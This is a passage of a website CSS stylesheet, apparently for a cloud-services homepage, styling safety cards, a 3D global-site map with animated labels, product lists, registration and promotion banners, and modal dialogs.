		line-height: 18px
	}
}

@media (max-width:1023px) and (max-width:580px) {
	.home-information .information-frontground-m {
		bottom: -25%
	}
}

@media (max-width:1023px) and (max-width:374px) {
	.home-information .information-frontground-m {
		background-size: 100% auto
	}
}

.home-safety .section-head {
	text-align: center
}

.home-safety .section {
	-webkit-backdrop-filter: blur(18px);
	backdrop-filter: blur(18px);
	background: -webkit-gradient(linear, left top, left bottom, from(#f8f9fb), to(#fff));
	background: linear-gradient(#f8f9fb, #fff)
}

@media (min-width:1024px) {
	.home-safety .section-body {
		height: 168px
	}
}

.home-safety .safety-card-list {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content: space-between
}

.home-safety .safety-card {
	display: block;
	height: 168px;
	padding-top: 21px;
	-webkit-transition: .2s;
	transition: .2s;
	width: 157px
}

.home-safety .safety-card p {
	color: #252b3a;
	font-size: 14px;
	line-height: 22px;
	text-align: center
}

.home-safety .safety-card:hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.home-safety .safety-card:hover p {
	color: #2468f2
}

.home-safety .safety-card-icon {
	background-size: cover;
	height: 92px;
	margin: 0 auto 13px;
	width: 92px
}

@media (max-width:1023px) {
	.home-safety .section-body {
		height: 236px
	}

	.home-safety .safety-card-list {
		margin-left: -8px;
		margin-right: -8px
	}

	.home-safety .safety-card-item {
		margin: auto;
		padding-left: 8px;
		padding-right: 8px;
		width: 33.33333333%
	}

	.home-safety .safety-card {
		height: auto;
		margin: auto;
		padding-bottom: 14px;
		padding-top: 14px;
		width: 102px
	}

	.home-safety .safety-card p {
		font-size: 12px;
		line-height: 16px
	}

	.home-safety .safety-card-icon {
		height: 60px;
		margin-bottom: 6px;
		width: 60px
	}
}

.home-global-site-3d {
  position: relative;
  width: 100%;
  height:auto;
overflow: hidden;
background: #f9f9f9;
}
.home-global-site-3d .section {
  height: 100%;
}
.home-global-site-3d .link-more {
  margin-top: 16px;
}
.home-global-site-3d .por-container {
  height: 100%;
}
.home-global-site-3d #earth {
  width: 100%!important;
  height: 100%!important;
}
.home-global-site-3d #labels {
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
  color: white;
}
.home-global-site-3d #labels > div.rec .labelText::before {
  border-color: #e58026 !important;
}
.home-global-site-3d #labels > div.rec .labelText::after {
  background: #e58026 !important;
}
.home-global-site-3d #labels > div.rec .wave {
  box-shadow: inset #e58026 0 0 5px !important;
}
.home-global-site-3d #labels > div.rec .wave.wave2 {
  box-shadow: inset #e58026 0 0 5px !important;
}
.home-global-site-3d #labels > div .labelText {
  display: inline-block;
  white-space: nowrap;
  font-size: 14px;
  padding: 3px 8px;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0 2px 4px 0 rgba(91, 116, 148, 0.17);
  position: relative;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  transform: translate(0%, 0%) translate(30px, -30px);
}
.home-global-site-3d #labels > div .labelText .label-title {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.home-global-site-3d #labels > div .labelText .label-desc {
  display: none;
}
.home-global-site-3d #labels > div .labelText::before {
  content: '';
  display: block;
  position: absolute;
  height: 14px;
  width: 19px;
  border-top: 1px solid #045fcc;
  border-left: 1px solid #045fcc;
  background: transparent;
  left: -21px;
  top: 15px;
}
.home-global-site-3d #labels > div .labelText::after {
  content: '';
  display: block;
  position: absolute;
  height: 3px;
  width: 3px;
  background: #045fcc;
  left: -22px;
  top: 27px;
  border-radius: 50%;
}
.home-global-site-3d #labels > div .labelText.bottom {
  transform: translate(-100%) translate(-8px, -23px);
}
.home-global-site-3d #labels > div .labelText.bottom::before {
  height: 9px;
  width: 17px;
  border: 1px solid #045fcc;
  border-bottom: none;
  border-left: none;
  left: auto;
  right: -18px;
  top: 12px;
}
.home-global-site-3d #labels > div .labelText.bottom::after {
  left: auto;
  right: -19px;
  top: 20px;
}
.home-global-site-3d #labels > div .labelText.left {
  transform: translate(-100%, 0) translate(-2px, -52px);
}
.home-global-site-3d #labels > div .labelText.left::before {
  height: 38px;
  width: 10px;
  border: 1px solid #045fcc;
  border-bottom: none;
  border-left: none;
  left: auto;
  right: -11px;
  top: 13px;
}
.home-global-site-3d #labels > div .labelText.left::after {
  left: auto;
  right: -12px;
  top: 49px;
}
.home-global-site-3d #labels > div .waves {
  position: absolute;
  top: 0px;
  left: 0px;
  display: block;
}
.home-global-site-3d #labels > div .waves .wave {
  width: 8px;
  height: 6px;
  position: absolute;
  top: 16px;
  left: 5px;
  box-shadow: inset #548ee1 0 0 5px;
  border-radius: 50%;
}
.home-global-site-3d #labels > div .waves .wave.wave1 {
  animation: none;
}
.home-global-site-3d #labels > div .waves .wave.wave2 {
  width: 16px;
  height: 11px;
  top: 14px;
  left: 1px;
  animation: none;
}
@-webkit-keyframes warn2 {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	50% {
		opacity: .4
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@keyframes warn2 {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	50% {
		opacity: .4
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@-webkit-keyframes warn {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@keyframes warn {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

.home-global-site-3d #labels>div:hover {
	z-index: 200000 !important
}

.home-global-site-3d #labels>div:hover .waves .wave1 {
	-webkit-animation: warn 1.5s ease-out infinite;
	animation: warn 1.5s ease-out infinite
}

.home-global-site-3d #labels>div:hover .waves .wave2 {
	-webkit-animation: warn2 1.5s ease-out infinite;
	animation: warn2 1.5s ease-out infinite
}

.home-global-site-3d #labels>div:hover .labelText {
	padding: 10px 12px;
	z-index: 10000
}

.home-global-site-3d #labels>div:hover .labelText .label-title {
	font-size: 16px;
	font-weight: 600;
	height: 22px;
	line-height: 22px
}

.home-global-site-3d #labels>
.home-global-site-3d .section-body {

  height: calc(100%);
  position: relative;
}
.section-body-left .por-tab>ul:not(.por-tab-drop)>li {
    text-align: left;
	padding: 0;
}
.section-body-left .por-tab>ul>li.active a:after {
    width: calc(100% - 0px);
}
.section-body-left .product-wrapper {
    width: 100%;
}
.section-body-left  .product-content {
    background:none;
}
.section-body-left .product-container {
    background: none;
    box-shadow:none;
	height: auto;
}
.section-body-left .product-list > li {
    background: #fff;
	backdrop-filter: blur(3px);
    border-left:none;
	margin: 8px;
	width: calc(20% - 14.5px);
	height: 50px;
	border-radius: 8px;
}
.section-body-left .product-list > li:first-child,.section-body-left .product-list > li:nth-child(6n){
	margin-left:0;
}
.section-body-left .product-list > li:last-child{
	margin-right:0;
	margin-left: 0;
}
.section-body-left .product-list > li:nth-child(5n){
	margin-right:0;
}
.section-body-left .product-card h5 {
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
    color: #252b3a;
    margin-bottom: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section-body-left .product-list {
    max-height: 206px;
    overflow:hidden;
}
.section-body-left .product-card-inner{display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;}
.section-body-left .por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li,.section-body-left .por-tab>ul:not(.por-tab-drop)>li{
    width: 9%;
}
.section-body-left .section-company .por-tab-wrapper {
    box-sizing: border-box;
    padding-top: 8px;
}
.section-body-left .product-list > li:nth-child(3) ~ li {
    margin-bottom: 8px;
}
.home-global-site-3d .section-body .section-body-left {width: 100%;max-height: 333px;
    z-index: 1;
    position: relative;

}
.home-global-site-3d .section-body .section-body-right{
  width: 860px;
  height: 860px;
      position: absolute;
      right:-120px;
      top: 0;
	      z-index: -1;
}
.zdy-body .section-body-bottom {
  position: relative;
  bottom:0;
  left: 0;
  width: 100%;
  background: #ffffff;
  height: 180px;
      margin-top: 20px;
      border-radius: 15px;
}
.zdy-body .section-body-bottom .safety-card-list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 10px 55px;
  max-width: 1590px;
      margin: 0 auto;
}
.zdy-body .section-body-bottom .safety-card {
  display: block;
  width: 157px;
  height: 160px;
  padding-top: 16px;
  transition: 0.2s;
}
.zdy-body .section-body-bottom .safety-card p {
  font-size: 14px;
  line-height: 22px;
  color: #252b3a;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.zdy-body .section-body-bottom .safety-card:hover p {
  color: var(--zdy-zsd);
}
.zdy-body .section-body-bottom .safety-card-icon {
  width: 92px;
  height: 92px;
  background-size: 100% auto;
  background-repeat: no-repeat;
  background-position: center;
  margin: 0 auto 10px;
}

.home-global-site-3d .section-body-center {
  text-align: center;
  margin-bottom: 33px;
}
.home-global-site-3d .section-body-center .global-site-intro-title {
  font-size: 24px;
  color: #252b3a;
  line-height: 30px;
  font-weight: 600;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.home-global-site-3d .section-body-center .global-site-intro-link i {
  margin-top: -2px;
  vertical-align: middle;
  transition: transform 0.2s;
}
.home-global-site-3d .section-body-center .global-site-intro-link:hover {
  color: #2468f2;
}
.home-global-site-3d .section-body-center .global-site-intro-link:hover i {
  transform: translate(4px, 0);
}
.home-global-site-3d .section-body-center .global-site-data {
  display: flex;
  flex-wrap: wrap;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text {
  width: calc(20% - 14.5px);
  flex-grow: 1;
  margin-right:18px;
  margin-bottom:18px;
  padding:20px 0;
  background: #fff;
border-radius: 15px;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:hover{
-webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	z-index: 1
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:nth-child(5n){margin-right: 0;}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:last-child{
  margin-right: 0;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text .title {
  height: 55px;
  line-height: 55px;
  font-size: 40px;
  color: #252b3a;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  transition: all 0.3s;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text .desc {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #575D6C;
  margin-top: 8px;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:hover .title {
  color: var(--zdy-zsd);
}
.home-global-site-3d .section-body-center .global-site-legend {
  display: flex;
  height: 24px;
  margin-top: 100px;
}
.home-global-site-3d .section-body-center .global-site-legend .legend {
  display: flex;
  align-items: center;
  height: 24px;
  line-height: 24px;
}
.home-global-site-3d .section-body-center .global-site-legend .legend span {
  color: #252b3a;
  font-size: 14px;
  margin-left: 10px;
}
.home-global-site-3d .section-body-center .global-site-legend .legend + .legend {
  margin-left: 32px;
}




















.home-global-site-3d .section-body-left {
  flex: 1;
  height: 100%;
  min-width: 450px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.home-global-site-3d .section-body-left .global-site-intro-title {
  font-size: 24px;
  color: #252b3a;
  line-height: 30px;
  font-weight: 600;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.home-global-site-3d .section-body-left .global-site-intro-desc {
  font-size: 14px;
  color: #252b3a;
  line-height: 22px;
  margin-top: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
}
.home-global-site-3d .section-body-left .global-site-intro-link {
  display: inline-block;
  font-size: 14px;
  color: #252b3a;
  line-height: 24px;
  margin-top: 16px;
  transition: 0.2s;
}
.home-global-site-3d .section-body-left .global-site-intro-link i {
  margin-top: -2px;
  vertical-align: middle;
  transition: transform 0.2s;
}
.home-global-site-3d .section-body-left .global-site-intro-link:hover {
  color: #2468f2;
}
.home-global-site-3d .section-body-left .global-site-intro-link:hover i {
  transform: translate(4px, 0);
}
.home-global-site-3d .section-body-left .global-site-data {
  display: flex;
  flex-wrap: wrap;
  margin-top: 40px;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text {
  width: 50%;
  margin: 32px 0;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text .title {
  height: 60px;
  line-height: 60px;
  font-size: 48px;
  color: #252b3a;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  transition: all 0.3s;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text .desc {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #575D6C;
  margin-top: 8px;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text:hover .title {
  color: #2468f2;
}
.home-global-site-3d .section-body-left .global-site-legend {
  display: flex;
  height: 24px;
  margin-top: 100px;
}
.home-global-site-3d .section-body-left .global-site-legend .legend {
  display: flex;
  align-items: center;
  height: 24px;
  line-height: 24px;
}
.home-global-site-3d .section-body-left .global-site-legend .legend span {
  color: #252b3a;
  font-size: 14px;
  margin-left: 10px;
}
.home-global-site-3d .section-body-left .global-site-legend .legend + .legend {
  margin-left: 32px;
}
.home-global-site-3d #mountNode {
  width: 100%;
  height: 100%;
  background: url('../../../img/earth_bg.png') no-repeat;
  background-size: 100% 100%;
  background-position: top center;
  position: relative;
}
.home-global-site-3d #mountNode .shadow {
  width: 100%;
  height: 100%;
  pointer-events: none;
  background: url('../../../img/shadow.png');
  background-size: 96% 96%;
  background-position: center;
  background-repeat: no-repeat;
  position: absolute;
  top: 0;
  left: 0;
}
.home-global-site-3d #mountNode .shadow2 {
  width: 100%;
  height: 100%;
  pointer-events: none;
  background: url('../../../img/shadow2.png');
  background-size: 100% 100%;
  background-position: -50% -50%;
  background-repeat: no-repeat;
  position: absolute;
  left: 100px;
  top: 100px;
  z-index: -1;
}
@media (max-width: 1023px) {
  .home-global-site-3d {
    background: #f5f5f6;
    height: auto;
  }
  .home-global-site-3d .global-site-intro {
    display: none;
  }
  .home-global-site-3d .section-body {
    display: block;
  }
  .home-global-site-3d .section-body .section-body-right {
    display: none !important;
  }
  .home-global-site-3d .section-body .global-site-legend {
    display: none !important;
  }
  .home-global-site-3d .section-body .section-body-left {
    flex: 1;
    height: 190px;
    min-width: auto;
    margin-top: 0;
    width: 100%;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data {
    display: flex;
    flex-wrap: wrap;
    margin-top: 0;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text {
    width: 50%;
    margin: 15px 0;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text .title {
    height: 40px;
    line-height: 40px;
    font-size: 32px;
    color: #252b3a;
    transition: all 0.3s;
    text-align: center;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text .desc {
    height: 18px;
    line-height: 18px;
    font-size: 12px;
    color: #000;
    margin-top: 5px;
    text-align: center;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text:hover .title {
    color: #2468f2;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend {
    display: flex;
    height: 24px;
    position: absolute;
    bottom: 0;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend .legend {
    display: flex;
    align-items: center;
    height: 24px;
    line-height: 24px;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend .legend span {
    color: #252b3a;
    font-size: 14px;
    margin-left: 10px;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend .legend + .legend {
    margin-left: 32px;
  }
  .home-global-site-3d .section-body .section-body-bottom {
    position: relative;
    margin-top: 9px;
    height: 250px;
    overflow: hidden;
    bottom: 0;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card-item {
    display: flex;
    justify-content: center;
    min-width: 30%;
    flex: 1;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card-list {
    display: flex;
    height: 237px;
    flex-wrap: wrap;
    padding: 8px 12px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card {
    width: 90%;
    height: 110px;
    padding-top: 16px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card .safety-card-icon {
    width: 60px;
    height: 60px;
    margin: 0 auto 6px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card p {
    display: inline-block;
    width: 100%;
    font-size: 12px;
    line-height: 18px;
    color: #252b3a;
    text-align: center;
    padding: 0 4px;
  }
}

.home-register {
	position: relative
}

.home-register-bg {
	background-position: 50%;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0
}

.home-register-content {
	font-size: 0;
	height: 150px;
	line-height: 150px;
	position: relative;
	text-align: center;
	z-index: 1
}

.home-register-text {
	color: #fff;
	display: inline-block;
	font-size: 32px;
	line-height: 45px;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	vertical-align: middle
}
@media (max-width:1023px) {
	.home-register-content {
		height: 128px
	}

	.home-register-text {
		font-size: 24px;
		line-height: 1.5
	}
}

@media (max-width:767px) {
	.home-register-content {
		height: 128px;
		line-height: 0;
		padding-top: 37px
	}

	.home-register-text {
		display: block;
		font-size: 16px;
		line-height: 20px;
		margin-bottom: 16px;
		max-width: none;
		padding: 0
	}
}

.home-activity-nav {
	background: #e14340;
	height: 150px;
	padding: 0;
	position: relative;
}

.activity-nav-container {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 150px;
	justify-content: center
}

.nav-wrapper-left,
.nav-wrapper-right {
	width: calc(50% - 89.5px)
}

.nav-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.nav-content-top {
	margin-bottom: 16px
}

.nav-wrapper-left .nav-content-top {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-right: 0
}

.nav-wrapper-left .nav-content-bottom {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-right: 42px
}

.nav-wrapper-right .nav-content-top {
	margin-left: 0
}

.nav-wrapper-right .nav-content-bottom {
	margin-left: 42px
}
.nav-wrapper-middle {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: column;
	flex-flow: column;
	height: 184px;
	margin-top: 60px;
	min-width: 244px;
	position: relative;
	width: 244px
}

.home-activity-nav .nav-logo,
.home-activity-nav .nav-logo-hover {
	background-size: 100% 100%;
	height: 100%;
	margin-top: 0;
	width: 100%
}

.home-activity-nav .nav-logo-hover {
	display: none
}

.home-activity-nav .nav-logo-btn {
	color: #2468f2;
	cursor: pointer;
	font-size: 16px;
	font-weight: 600;
	height: 52px;
	left: 0;
	line-height: 52px;
	position: absolute;
	text-align: center;
	top: 109px;
	width: 100%;
	z-index: 10
}

.nav-logo-btn:hover+.nav-logo {
	display: none
}

.nav-logo-btn:hover~.nav-logo-hover {
	display: block
}
@media (max-width:1023px) {
	.home-activity-nav {
		display: none
	}
}

@media (max-width:1440px) {

	.activity-nav-container,
	.home-activity-nav {
		height: 132px
	}

	.nav-content-top {
		margin-bottom: 14px
	}
	.nav-wrapper-middle {
		height: 160px;
		margin-top: 56px;
		min-width: 212px;
		width: 212px
	}

	.home-activity-nav .nav-logo-btn {
		height: 44px;
		line-height: 44px;
		top: 96px
	}

	.nav-wrapper-left .nav-content-bottom {
		margin-right: 38px
	}

	.nav-wrapper-right .nav-content-bottom {
		margin-left: 38px
	}
}

@media (max-width:1280px) {

	.activity-nav-container,
	.home-activity-nav {
		height: 108px
	}

	.nav-content-top {
		margin-bottom: 12px
	}

	.nav-wrapper-left .nav-content-bottom {
		margin-right: 30px
	}

	.nav-wrapper-right .nav-content-bottom {
		margin-left: 30px
	}

	.nav-wrapper-middle {
		height: 132px;
		margin-top: 45px;
		min-width: 175px;
		width: 175px
	}

	.home-activity-nav .nav-logo-btn {
		font-size: 14px;
		height: 37px;
		line-height: 37px;
		top: 78px
	}
}





/**首页产品*/

.shade,
.shade-product {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .8);
	z-index: 200
}

.modal-realName {
	width: 100%;
	height: 100%;
	top: 10px;
	overflow: hidden;
	position: fixed;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	z-index: 999
}

.modal-realName .iframe-realName {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-logRegister {
	width: 100%;
	height: 100%;
	top: 0;
	overflow: hidden;
	position: fixed;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	z-index: 999
}

.modal-logRegister .iframe-logRegister {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-product {
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	overflow: hidden;
	position: fixed;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	z-index: 999;
	-webkit-animation: mymove .3s ease-in-out;
	animation: mymove .3s ease-in-out
}

.modal-product .iframe-product {
	position: absolute;
	left: 100%;
	top: 50%;
	-webkit-transform: translate(-100%, -50%);
	transform: translate(-100%, -50%)
}

.opacity-fifty {
	opacity: .5
}

@-webkit-keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

@keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

.mod-dialog-body .free-test-dialog .dialog-content-title {
	font-size: 14px;
	line-height: 24px
}

.mod-dialog-body .free-test-dialog .dialog-info-inner {
	background: #f5f5f6;
	color: #575d6c;
	padding: 0 10px;
	font-size: 12px;
	line-height: 34px
}

.mod-dialog-body .free-test-dialog .dialog-warn-inner {
	font-size: 12px;
	line-height: 18px;
	color: #2468f2
}

.mod-dialog .mod-dialog-inner {
	width: 400px !important
}

.mod-dialog footer button {
	border-color: #2468f2 !important;
	background: #2468f2 !important;
	cursor: pointer !important;
	height: 32px !important;
	font-size: 12px !important;
	border-radius: 2px !important;
	padding-left: 24px !important;
	padding-right: 24px !important;
	-webkit-transition: .2s !important;
	transition: .2s !important
}

.mod-dialog footer button:hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.mod-dialog footer button.cancel {
	border: 1px solid #252b3a !important;
	background: #fff !important;
	color: #252b3a !important
}

.mod-dialog footer button.cancel:hover {
	border-color: #2468f2 !important;
	color: #2468f2 !important;
	background-color: #fff !important
}

.mod-dialog {
	position: fixed;
	z-index: 99999;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .8);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	opacity: 0;
	-webkit-transition: opacity .175s ease-in-out;
	transition: opacity .175s ease-in-out;
	will-change: opacity
}

.mod-dialog-inner {
	max-width: 700px;
	min-width: 400px;
	background-color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	border: none;
	padding: 0;
	position: relative
}

.mod-dialog header {
	margin: 19px 0;
	height: 24px;
	color: #252b3a;
	padding-left: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.mod-dialog-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 24px
}
.mod-dialog-info {
	background-position: 0 0
}

.mod-dialog-success {
	background-position: -24px 0
}

.mod-dialog-error {
	background-position: -48px 0
}

.mod-dialog-warning {
	background-position: -72px 0
}

.mod-dialog section {
	word-wrap: break-word;
	padding: 0 30px;
	margin: 12px 0;
	font-size: 12px;
	color: #575d6c;
	letter-spacing: 0;
	text-align: justify;
	line-height: 18px
}

.mod-dialog footer {
	padding: 20px 30px 30px;
	text-align: center
}

.mod-dialog footer button {
	padding: 5px 20px;
	line-height: 14px;
	border-radius: 1px;
	cursor: pointer;
	-webkit-tap-highlight-color: transparent;
	border: 1px solid #f66f6a;
	color: #fff;
	background: #f66f6a;
	font-size: 12px;
	margin: 0 4px
}

.mod-dialog footer button.cancel {
	border: 1px solid #adb0b8;
	background: #fff;
	color: #252b3a
}

.mod-dialog-close {
	position: absolute;
	width: 18px;
	height: 18px;
	top: 18px;
	right: 18px;
	cursor: pointer;
	overflow: hidden;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.mod-dialog-close:after,
.mod-dialog-close:before {
	content: "";
	display: block;
	position: absolute;
	width: 18px;
	height: 2px;
	top: 8px;
	left: 0;
	background-color: #666a75
}

.mod-dialog-close:after {
	width: 2px;
	height: 18px;
	top: 0;
	left: 8px
}

.mod-dialog[open] {
	opacity: 1
}

@media (max-width:768px) {
	.mod-dialog-inner {
		max-width: calc(100% - 30px);
		min-width: 60%
	}
}

.pep-activity-promotion-tab-title-container.hidden {
	display: none
}

.pep-activity-promotion-tab-title-list {
	display: -webkit-box;
	display: -ms-flexbox;
	    border-bottom: 1px solid #dfe1e6;
	display: flex;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;

}

.pep-activity-promotion-tab-title-item-box {
	padding: 0 15px;
}

[item-count="2"] .pep-activity-promotion-tab-title-item-box {
	width: 50%
}

[item-count="3"] .pep-activity-promotion-tab-title-item-box {
	width: 33.33333%
}

[item-count="4"] .pep-activity-promotion-tab-title-item-box {
	width: 25%
}

[item-count="5"] .pep-activity-promotion-tab-title-item-box {
	width: 20%
}

[item-count="6"] .pep-activity-promotion-tab-title-item-box {
	width: 16.66667%
}

[item-count="7"] .pep-activity-promotion-tab-title-item-box {
	width: 14.28571%
}

.pep-activity-promotion-tab-title-item {
	position: relative;
	width: 100%;
	padding: 0 12px;
	font-size: 16px;
	color: #252b3a;
	text-align: center;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer
}

.pep-activity-promotion-tab-title-item:before {
	content: "";
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 50%;
	background: var(--zdztxz);
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-tab-title-item-box.active .pep-activity-promotion-tab-title-item {
	color: var(--zdztxz);
	font-weight: 700;
	z-index: 2
}

.pep-activity-promotion-tab-title-item-box.active .pep-activity-promotion-tab-title-item:before {
	width: 100%;
	left: 0
}

.pep-activity-promotion-tab-title-container:not(.hidden)+.pep-activity-promotion-tab-content-container {
	position: relative;
	margin-top: 26px;
	z-index: 200
}

.pep-activity-promotion-tab-content-item {
	position: relative;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.pep-activity-promotion-tab-content-item.active {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-tab-content-item .tab-bottom-slide {
	width: 100%;
	margin-top: 8px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-activity-promotion-tab-content-item .tab-bottom-slide-content {
	position: relative;
	width: 150px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	font-size: 16px;
	line-height: 30px;
	border-radius: 30px;
	background-color: #fff;
	cursor: pointer;
	z-index: 9
}

.pep-activity-promotion-tab-content-item .tab-bottom-slide-content i {
	display: inline-block;
	margin-left: 4px
}

.pep-activity-promotion-tab-content-item.show-all .tab-bottom-slide-content i {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.pep-activity-promotion-tab-content-item .tab-bottom-banner {
	-webkit-filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1));
	filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1));
	margin-top: 12px
}

.pep-activity-promotion-tab-content-item .tab-bottom-banner img {
	display: block;
	width: 100%
}

.pep-activity-promotion-card-introduce {
	background:#f3f3f3;
	background-size: 100% 100%;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
}

.pep-activity-promotion-card-introduce .header {
	position: relative;
	padding: 24px 24px 0
}

